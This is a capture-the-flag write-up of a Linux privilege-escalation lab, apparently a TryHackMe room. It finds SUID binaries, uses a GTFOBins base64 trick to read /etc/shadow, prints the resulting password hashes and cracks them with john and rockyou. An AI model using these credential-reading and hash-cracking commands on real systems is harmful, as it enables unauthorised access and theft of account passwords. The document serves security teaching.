Privilege escalation ideally leads to root privileges. This can
sometimes be achieved simply by exploiting an existing
vulnerability, or in some cases by accessing another user account that has more
privileges, information, or access.
Unless a single vulnerability
leads to a root shell, the privilege escalation process will
rely on misconfigurations and lax permissions.
Much of Linux privilege controls rely on controlling the
users and files interactions. This is done with permissions. By now, you know
that files can have read, write, and execute permissions. These are given to
users within their privilege levels. This changes with SUID (Set-user Identification) and SGID (Set-group Identification). These allow files to be executed with the permission level of the file
owner or the group owner, respectively.
Now, first
First we will use ssh and we will come inside his house without informing (
atithi devo bhaava ) :-p
┌──(hackerboy㉿KumarAtulJaiswal)-[~/Desktop/kernel-exploit] └─$ ssh karen@10.10.23.68 The authenticity of host '10.10.23.68 (10.10.23.68)' can't be established. ED25519 key fingerprint is SHA256:Mt6Dh1p8BbkNXeiYafEhNHTL+iC80iAdnZ5LC5oCQWw. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.23.68' (ED25519) to the list of known hosts. karen@10.10.23.68's password: Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-1029-aws x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information disabled due to load higher than 1.0 1 update can be installed immediately. 0 of these updates are security updates. To see these additional updates run: apt list --upgradable The list of available updates is more than a week old. To check for new updates run: sudo apt update The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri Jun 18 11:12:05 2021 from 10.9.2.27 Could not chdir to home directory /home/karen: No such file or directory $ $ whoami karen $
# Which user shares the name of a great comic book writer?
Ans - gerryconway
cat /etc/passwd
# What is the password of user2?
Since we don’t have permission to read the “/etc/shadow” file and the user
“karen” can’t run sudo, we will look up for SUID permissions:
find / -type f -perm -04000 -ls 2>/dev/null
We have to search the executables on this list with
GTFOBins to see which one we can use to escalate privileges.
From the given description we can see that it can be used to read files that
have restricted access.

We use the following command to output the content of
“/etc/shadow” file and then copy-paste the contents of “/etc/shadow” as well
as “/etc/passwd” of “user2” into new files on our system for cracking it later
using john.
LFILE=/etc/shadow
base64 "$LFILE" | base64 --decode
$ LFILE=/etc/shadow
$ base64 "$LFILE" | base64 --decode
root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:18796:0:99999:7:::
$
Now we have to use the “unshadow” tool that combines the passwd and shadow files that we have
obtained into one file so john can use this file to crack the
password hashes.
sudo john --wordlist=/home/hackerboy/Documents/rockyou.txt
linprivsec.txt
Ans - Password1
# What is the content of the flag3.txt file?
Once again we can use the same technique
used in the previous question to output the content of the flag.
bash
cd /home/ubuntu
LFILE=flag3.txt
base64 "$LFILE" | base64 --decode
Ans - THM-3847834
Disclaimer
All tutorials are for informational and educational purposes only and have been made using our own routers, servers, websites and other vulnerable free resources. we do not contain any illegal activity. We believe that ethical hacking, information security and cyber security should be familiar subjects to anyone using digital information and computers. Hacking Truth is against misuse of the information and we strongly suggest against it. Please regard the word hacking as ethical hacking or penetration testing every time this word is used. We do not promote, encourage, support or excite any illegal activity or hacking.